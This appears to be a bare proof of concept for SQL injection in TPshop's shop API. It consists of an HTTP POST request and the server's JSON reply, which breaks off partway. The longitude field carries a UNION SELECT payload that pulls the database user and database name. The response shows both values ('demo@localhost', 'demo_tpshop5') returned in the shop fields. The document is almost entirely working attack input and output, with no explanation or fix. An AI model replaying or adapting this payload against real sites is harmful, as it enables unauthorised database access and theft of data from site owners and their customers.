 POST /index.php/home/api/shop HTTP/1.1
Host: demo5.tp-shop.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
DNT: 1
Connection: close
Cookie: is_mobile=0; PHPSESSID=79i5kl5854mt38fg2jdgrl1661;
parent_region=%5B%7B%22id%22%3A3%2C%22name%22%3A%22%u4E1C%u57CE%u533A%22%7D%2C%7B%22id%22%3A14%2C%22name%22%3A%22%
u897F%u57CE%u533A%22%7D%2C%7B%22id%22%3A22%2C%22name%22%3A%22%u5D07%u6587%u533A%22%7D%2C%7B%22id%22%3A30%2C%22name
%22%3A%22%u5BA3%u6B66%u533A%22%7D%2C%7B%22id%22%3A39%2C%22name%22%3A%22%u671D%u9633%u533A%22%7D%2C%7B%22id%22%3A83
%2C%22name%22%3A%22%u4E30%u53F0%u533A%22%7D%2C%7B%22id%22%3A105%2C%22name%22%3A%22%u77F3%u666F%u5C71%u533A%22%7D%2
C%7B%22id%22%3A115%2C%22name%22%3A%22%u6D77%u6DC0%u533A%22%7D%2C%7B%22id%22%3A145%2C%22name%22%3A%22%u95E8%u5934%u
6C9F%u533A%22%7D%2C%7B%22id%22%3A159%2C%22name%22%3A%22%u623F%u5C71%u533A%22%7D%2C%7B%22id%22%3A188%2C%22name%22%3
A%22%u901A%u5DDE%u533A%22%7D%2C%7B%22id%22%3A204%2C%22name%22%3A%22%u987A%u4E49%u533A%22%7D%2C%7B%22id%22%3A227%2C
%22name%22%3A%22%u660C%u5E73%u533A%22%7D%2C%7B%22id%22%3A245%2C%22name%22%3A%22%u5927%u5174%u533A%22%7D%2C%7B%22id
%22%3A264%2C%22name%22%3A%22%u6000%u67D4%u533A%22%7D%2C%7B%22id%22%3A281%2C%22name%22%3A%22%u5E73%u8C37%u533A%22%7
D%5D; CNZZDATA009=30037667-1536735; cn=0; province_id=1; city_id=2; district_id=3
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 557
province_id=1&city_id=2&district_id=1&shop_address=aaaa&latitude=1&longitude=1- latitude)* 111),2))),2)AS
distance FROM `tp_shop` WHERE `deleted`= :where_deleted AND `shop_status`= :where_shop_status AND `province_id` =
:where_province_id AND `city_id` = :where_city_id AND `district_id` = :where_district_id AND (`shop_name` LIKE
:where_shop_name OR `shop_address` LIKE :where_shop_address)
UNION(SELECT(user()),(database()),(3),(4),(5),(6),(7),(8),(9),(10),(11),(12),(13),(14),(15),(16),(17),(18),(19),(2
0),(21),(22),(23),(24),(25),(26),(27),(28),(29))--+
{
"status": 1,
"msg": "获取成功",
"result": [
{
"shop_id": "demo@localhost",
"shop_name": "demo_tpshop5",
"user_id": 3,
"user_name": "4",
"shopper_name": "5",
"province_id": 6,
"city_id": 7,
"district_id": 8,
"shop_address": "9",
"longitude": "10.0000000",
"latitude": "11.0000000",
"shop_zip": "12",
"suppliers_id": 13,
"shop_status": 14,
"work_start_time": "15",
"work_end_time": "16",
"add_time": 17,
"shop_phone_code": "18",
"shop_phone": "19",
"monday": 20,
"tuesday": 21,
"wednesday": 22,
"thursday": 23,
"friday": 24,
"saturday": 25,